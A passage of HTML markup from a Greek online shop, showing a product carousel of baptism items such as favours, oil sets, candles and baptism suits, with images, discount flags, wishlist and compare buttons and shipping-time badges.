   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2878 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2878"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2878-μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/7812-home_default/μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-904 Θαλασσί (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/7812-thickbox_default/μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/7813-home_default/μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-904 Θαλασσί (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2878" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2878"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11590 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11590"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11590-σετ-λαδόπανα-παρίσης-με-δαντέλα-π1-0072.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53004-home_default/σετ-λαδόπανα-παρίσης-με-δαντέλα-π1-0072.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδόπανα Παρίσης Με Δαντέλα Π1-007/2"
                        data-full-size-image-url="https://perpatoura.com/53004-thickbox_default/σετ-λαδόπανα-παρίσης-με-δαντέλα-π1-0072.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11590" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11590"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12305 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12305"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12305-σετ-λαδιού-βάπτισης-παρίσης-γατούλα-γάτα-η-ναζιάρα-ζκρ934.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53721-home_default/σετ-λαδιού-βάπτισης-παρίσης-γατούλα-γάτα-η-ναζιάρα-ζκρ934.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Παρίσης Γατούλα Γάτα Η Ναζιάρα ΖΚΡ934"
                        data-full-size-image-url="https://perpatoura.com/53721-thickbox_default/σετ-λαδιού-βάπτισης-παρίσης-γατούλα-γάτα-η-ναζιάρα-ζκρ934.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12305" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12305"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4660 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4660"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/4660-σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/13721-home_default/σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Bellissimo Με Θέμα Αστέρι ΣΚΒ-292"
                        data-full-size-image-url="https://perpatoura.com/13721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/13722-home_default/σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Bellissimo Με Θέμα Αστέρι ΣΚΒ-292 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4660" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4660"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 έως 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11726 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11726"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11726-σετ-λαδιού-βάπτισης-παρίσης-carousel-μσκ139.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53159-home_default/σετ-λαδιού-βάπτισης-παρίσης-carousel-μσκ139.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Παρίσης Carousel ΜΣΚ139"
                        data-full-size-image-url="https://perpatoura.com/53159-thickbox_default/σετ-λαδιού-βάπτισης-παρίσης-carousel-μσκ139.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11726" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11726"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11468 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11468"
                data-id-product-attribute="13468"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11468-13468-βαπτιστικό-κοστούμι-lollipop-κ-695.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52743-home_default/βαπτιστικό-κοστούμι-lollipop-κ-695.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Κοστούμι Lollipop Κ-695"
                        data-full-size-image-url="https://perpatoura.com/52743-thickbox_default/βαπτιστικό-κοστούμι-lollipop-κ-695.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11468" data-id-product-attribute="13468" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11468"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12253 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12253"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12253-κρεμάστρα-λαμπάδα-βάπτισης-παρίσης-ναυτικό-ζλ243.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53920-home_default/κρεμάστρα-λαμπάδα-βάπτισης-παρίσης-ναυτικό-ζλ243.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κρεμάστρα - Λαμπάδα Βάπτισης Παρίσης Ναυτικό ΖΛ243"
                        data-full-size-image-url="https://perpatoura.com/53920-thickbox_default/κρεμάστρα-λαμπάδα-βάπτισης-παρίσης-ναυτικό-ζλ243.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12253" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12253"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11906 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11906"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11906-λαμπάδα-βάπτισης-disney-minnie-dream-big-νλ150.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53334-home_default/λαμπάδα-βάπτισης-disney-minnie-dream-big-νλ150.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Disney Minnie Dream Big ΝΛ150"
                        data-full-size-image-url="https://perpatoura.com/53334-thickbox_default/λαμπάδα-βάπτισης-disney-minnie-dream-big-νλ150.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11906" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11906"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2512 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2512"
                data-id-product-attribute="3646"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2512-3646-βαπτιστικό-κοστούμι-lollipop-k-202.html#/105-μέγεθος-12_18_μηνών" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/6727-home_default/βαπτιστικό-κοστούμι-lollipop-k-202.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βαπτιστικό Κοστούμι Lollipop K-202"
                        data-full-size-image-url="https://perpatoura.com/6727-thickbox_default/βαπτιστικό-κοστούμι-lollipop-k-202.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/6728-home_default/βαπτιστικό-κοστούμι-lollipop-k-202.jpg"
                                        width="437"
                                        height="445"
                                        alt="Βαπτιστικό Κοστούμι Lollipop K-202 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-13%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2512" data-id-product-attribute="3646" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2512"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11433 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11433"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11433-σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52654-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Ουράνιο Τόξο..."
                        data-full-size-image-url="https://perpatoura.com/52654-thickbox_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52655-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-ουράνιο-τόξο-σκβ-2253.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Ουράνιο Τόξο... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11433" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11433"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11851 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11851"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11851-κρεμάστρα-λαμπάδα-disney-βάπτισης-lion-king-νκπ710.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53280-home_default/κρεμάστρα-λαμπάδα-disney-βάπτισης-lion-king-νκπ710.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κρεμάστρα - Λαμπάδα Disney Βάπτισης Lion King ΝΚΠ710"
                        data-full-size-image-url="https://perpatoura.com/53280-thickbox_default/κρεμάστρα-λαμπάδα-disney-βάπτισης-lion-king-νκπ710.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11851" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11851"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2939 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2939"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2939-μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/7988-home_default/μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-917 Λευκό (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/7988-thickbox_default/μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/7985-home_default/μαρτυρικά-bellissimo-μ-917-λευκό-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-917 Λευκό (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
